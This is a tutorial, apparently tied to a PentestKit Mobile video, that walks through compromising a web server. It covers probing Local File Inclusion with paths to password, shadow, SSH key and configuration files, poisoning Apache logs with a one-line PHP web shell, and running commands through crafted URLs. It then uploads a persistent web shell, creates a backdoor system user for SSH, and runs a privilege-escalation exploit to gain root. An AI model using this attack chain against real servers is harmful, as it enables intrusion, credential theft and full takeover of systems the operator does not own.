How to Perform Local File Inclusion, Achieve Remote Code Execution, and Root a Server Using Pentestkit Mobile
In this video tutorial, we will walk through a real-world exploitation scenario involving a widely encountered web vulnerability known as Local File Inclusion (LFI). Specifically, we will use a publicly known CVE exploit targeting this vulnerability to demonstrate how attackers escalate from a seemingly simple flaw to fully compromising a target server.
The primary goal is to show how an attacker can:
Before attempting any exploitation, the first step is to confirm if the server is vulnerable to Local File Inclusion (LFI). This can be done by testing various file paths that are commonly accessible and contain sensitive information.
Identify and exploit an LFI vulnerability by reading sensitive system files. Here is a list of paths you can test to determine if the server is vulnerable to LFI.
#Contains user account information.
/etc/passwd
#Shows the environment variables of the current process.
/proc/self/environ
#Web server error logs can be used to inject PHP code and serve as a temporary shell.
/var/log/apache2/error.log (or /var/log/httpd/error_log)
#Contains password hashes (usually requires elevated privileges to read).
/etc/shadow
#Information about the Linux kernel version.
/proc/version
#Lists mounted filesystems.
/proc/mounts
#Hosts file that can reveal network info.
/etc/hosts
#Common path for web app configuration files containing database credentials.
/var/www/html/config.php (or other config files)
#Hostname of the machine.
/etc/hostname
#Contains system identification text.
/etc/issue
#CPU details.
/proc/cpuinfo
#Memory information.
/proc/meminfo
#If accessible, reveals SSH keys authorized for root.
/root/.ssh/authorized_keys
#Any application-specific config files
(e.g., /var/www/html/.env, /var/www/html/wp-config.php for WordPress)
#that may contain secrets.
Assuming you have discovered an LFI-vulnerable path on the server by using the previously mentioned commands.
- Once you have identified the LFI vulnerability, the next step is to inject malicious PHP code into a writable file on the server that can later be included and executed. A common writable location is the web server’s error log file.
- In this example, the vulnerable path we will target is:
../../../../../../var/log/apache2/error.log

- We will use a technique called log poisoning, where we insert PHP code into the error log by sending specially crafted requests to the server. Once the malicious code is stored in the log, we can then use the LFI vulnerability to include and execute it.
<?php system($_REQUEST(‘x’)) ?>
- Using specific commands, we can successfully write a tiny web shell into the logs, which will serve as our initial foothold on the server

# Command: ls -la
https://www.target.com?page=../../../var/log/apache2/error.log&x=ls -la

# Command: uname -a
https://www.target.com?page=../../../var/log/apache2/error.log&x=uname -a
- At this point, we have basic command execution through log poisoning. However, this method provides only minimal interaction and lacks a user-friendly interface. To make server management easier, we will use Pentestkit, which offers its own web shell generator and interface.


- Generate the web shell using Pentestkit, then find a way to upload it to the server. This can be done through a CMS file upload feature or a code injection vulnerability. In our case, we used code injection to upload the shell.
- Once successfully uploaded, you can register the shell under the Persistent Shell feature. This provides a better interface for managing the compromised server, allowing you to perform actions such as file browsing, command execution, and more.

- At this point you can create, update, delete folders and files
Preparing for Privilege Escalation via SSH
- Now that we have access to the server through a web shell, we’re ready to move forward with privilege escalation. At this stage, we upload a CVE-based local exploit to the target machine, a script designed to take advantage of a known system vulnerability in order to escalate privileges.
- However, we quickly encounter a limitation: web shells run with restricted permissions and cannot execute certain system-level operations, including privilege escalation exploits that require higher privileges or proper shell environments.
- To overcome this, we create a new system user from within the web shell and assign it a password. Then, we register these credentials in PentestKit’s built-in SSH feature, allowing us to log in through SSH and gain access to a fully interactive shell environment. From there, we can execute the uploaded exploit more effectively and work toward achieving root access.

- Add and Connect

Having successfully established an SSH connection to the target server, our next task is to navigate to the directory where we previously uploaded the privilege escalation exploit. With the exploit in place, we execute it from within this secure shell environment to escalate our privileges from a regular user to the root user.
Once the exploit runs successfully, you’ll notice from the accompanying image that our SSH session is now operating with root-level privileges. This grants us full control over the server, allowing unrestricted access to all files and system functionalities.

- Congratulations — the server has been fully compromised and rooted!
Summary and Conclusion
In this tutorial, we started by identifying a vulnerable path on the target server susceptible to Local File Inclusion (LFI). Using carefully crafted payloads, we confirmed the vulnerability by reading sensitive system files such as /etc/passwd and environment variables.
We then leveraged log poisoning to inject a minimal PHP web shell into writable log files, enabling us to execute arbitrary commands on the server. While this gave us initial access, the web shell operated with limited permissions, restricting our ability to perform advanced system tasks.
To overcome this, we uploaded a persistent web shell generated by PentestKit, offering a more user-friendly interface for managing the compromised server. However, true control required privilege escalation beyond the web shell’s limited user context.
By uploading and executing a CVE-based local exploit, we attempted to elevate our privileges but encountered the limitations of PHP’s permission scope. To bypass this, we created a new user via the web shell and used PentestKit’s built-in SSH feature to establish a full shell session with this user account.
Finally, from the SSH environment, we ran the uploaded exploit again, successfully escalating to root privileges — granting us complete control over the target system.
What We Learned:
How to identify and exploit LFI vulnerabilities to read sensitive files.
The technique of log poisoning for injecting malicious code into writable server logs.
The importance of moving from a basic web shell to a persistent shell for better control.
The necessity of privilege escalation to gain root access and why web shells are often insufficient.
Using SSH access as a stable and powerful post-exploitation method.
The overall concept of attack chaining, combining multiple vulnerabilities and techniques to fully compromise a system.
This multi-step attack chain highlights how seemingly low-risk vulnerabilities like LFI can be leveraged in complex ways to gain full system control, underscoring the importance of comprehensive security assessments and timely patching.